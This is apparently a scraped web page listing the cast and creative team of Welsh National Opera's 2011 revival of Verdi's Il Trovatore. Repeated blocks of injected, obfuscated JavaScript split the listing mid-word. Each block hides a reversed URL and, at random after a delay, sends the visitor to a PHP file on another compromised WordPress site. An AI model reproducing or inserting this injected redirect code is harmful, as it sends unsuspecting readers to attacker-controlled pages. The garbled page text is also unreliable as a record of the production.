 Il Trova$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore - Verdi - Welsh National Opera - 23 February 2011RevivalFerrando - David SoarInez - Sian MeinirCount Di Luna - David KempsterLeonora - Katia PellegrinoManrico - Gwyn Hughes JonesAzucena - Veronica SimeoniAn Old Gypsy - George New$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton-FitzgeraldMessenger - Simon CurtisRuiz - Philip Lloyd HoltmanDirec$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor - Peter WatsonSet Designer - Tim HatleyLighting Designer - Davy Cunningham